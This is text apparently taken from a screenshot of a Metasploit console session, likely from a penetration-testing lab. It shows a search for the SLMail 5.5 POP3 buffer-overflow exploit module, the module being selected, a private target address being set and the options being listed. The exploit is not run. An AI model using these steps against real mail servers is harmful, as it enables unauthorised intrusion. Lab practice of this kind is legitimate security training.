 msf5 > search slmail
Matching Modules
================
#  Name                                Disclosure Date  Rank   Check  Description
-  ----                                ---------------  ----   -----  -----------
0  exploit/windows/pop3/seattlelab_pass  2003-05-07       great  No     Seattle Lab Mail 5.5 POP3 Buffer Overflow
msf5 > use 0
msf5 exploit(windows/pop3/seattlelab_pass) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/pop3/seattlelab_pass) > show options
burpsuite
Module options (exploit/windows/pop3/seattlelab_pass):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT   110              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Windows NT/2000/XP/2003 (SLMail 5.5)
msf5 exploit(windows/pop3/seattlelab_pass) >